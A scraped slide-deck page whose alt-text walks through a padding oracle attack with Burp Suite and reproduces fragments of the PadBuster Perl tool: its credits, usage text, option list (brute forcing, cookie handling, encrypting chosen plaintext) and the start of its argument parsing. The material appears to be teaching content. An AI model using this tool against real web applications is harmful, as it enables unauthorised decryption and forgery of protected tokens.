


![Oracle Padding Attack Using Brup Suite
Requiements :
MicrosoftSQlServer 2008 R2
Brup Suit Professionalv1.4.07
exe.bat[ Save it in notepad and rename as exe.bat ]
@echo off
cmd
padBuster.pl [ Save it in notepad and rename as padBuster.pl ]
#!/usr/bin/perl
#
# PadBuster v0.3.3 - Automated script for performing Padding Oracle attacks
# Brian Holyfield - Gotham Digital Science (labs@gdssecurity.com)
#
# Credits to J.Rizzo and T.Duong for providing proof of concept web exploit
# techniques and S.Vaudenay for initial discovery of the attack. Credits also
# to James M. Martin (research@esptl.com) for sharing proof of concept exploit
# code for performing various brute force attack techniques, and wireghoul (Eldar
# Marcussen) for making code quality improvements.
#
use LWP::UserAgent;
use strict;
use warnings;
use Getopt::Std;
use MIME::Base64;](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-235-2048.jpg)


!["usebody" => $useBody,
"verbose" => $verbose);
print "n+-------------------------------------------+n";
print "| PadBuster - v0.3.3 |n";
print "| Brian Holyfield - Gotham Digital Science |n";
print "| labs@gdssecurity.com |n";
print "+-------------------------------------------+n";
if ($#ARGV < 2) {
die "
Use: padBuster.pl URL EncryptedSample BlockSize [options]
Where: URL = The target URL (and query string if applicable)
EncryptedSample = The encrypted value you want to test. Must
also be present in the URL, PostData or a Cookie
BlockSize = The block size being used by the algorithm
Options:
-auth [username:password]: HTTP Basic Authentication
-bruteforce: Perform brute force against the first block
-ciphertext [Bytes]: CipherText for Intermediate Bytes (Hex-Encoded)
-cookies [HTTP Cookies]: Cookies (name1=value1; name2=value2)
-encoding [0-4]: Encoding Format of Sample (Default 0)
0=Base64, 1=Lower HEX, 2=Upper HEX
3=.NET UrlToken, 4=WebSafe Base64](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-238-2048.jpg)
![-encodedtext [Encoded String]: Data to Encrypt (Encoded)
-error [Error String]: Padding Error Message
-headers [HTTP Headers]: Custom Headers (name1::value1;name2::value2)
-interactive: Prompt for confirmation on decrypted bytes
-intermediate [Bytes]: Intermediate Bytes for CipherText (Hex-Encoded)
-log: Generate log files (creates folder PadBuster.DDMMYY)
-noencode: Do not URL-encode the payload (encoded by default)
-noiv: Sample does not include IV (decrypt first block)
-plaintext [String]: Plain-Text to Encrypt
-post [Post Data]: HTTP Post Data String
-prefix [Prefix]: Prefix bytes to append to each sample (Encoded)
-proxy [address:port]: Use HTTP/S Proxy
-proxyauth [username:password]: Proxy Authentication
-resume [Block Number]: Resume at this block number
-usebody: Use response body content for response analysis phase
-verbose: Be Verbose
-veryverbose: Be Very Verbose (Debug Only)
";}
# Ok, if we've made it this far we are ready to begin..
my $url = $ARGV[0];
my $sample = $ARGV[1];
my $blockSize = $ARGV[2];
if ($url eq "" || $sample eq "" || $blockSize eq "") {](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-239-2048.jpg)
